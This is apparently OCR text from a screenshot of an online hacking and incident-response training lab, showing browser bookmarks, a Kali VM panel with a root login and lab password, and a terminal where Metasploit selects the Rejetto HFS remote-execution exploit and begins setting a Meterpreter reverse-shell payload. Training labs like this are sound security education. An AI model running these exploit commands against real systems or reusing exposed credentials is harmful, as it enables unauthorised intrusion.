 All Labs: Hands on Hacking, Fo
All Labs: Hands on Hacking, Fo
Post Attendee - Zoom
https://labondemand.com/Console/6cd4f6ad-12ba-4568-9862-34a6f5740801?rc=10
Apps
ch
Editing: “Careful u...
bh-eu-13-powers...
are
threathunting
(1) Feeling the "an...
5 more Windows a...
get
ac
ber
Artists House Mas...
S3 Management C...
Adventures in Filel...
H9 API Security: Offe...
»
All Labs: Hands on Hacking, Forensics, and Incident Response
KaliKM_HV
7 Hr 19 Min Remaining
Content
Machines
Support
KaliKM_HV
Username T root
Password T Moon4585$$$
DVD Drive
No Media
Load Files
Ctrl+Alt+Delete
Open in new window
Windows Server KM Cyber_HV
Applications
Places
Terminal
Tue 11:38
1
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/http/rejetto_hfs_exec
esf exploit(windows/http/rejetto_hfs_exec) > set payload windows/meterpreter/rev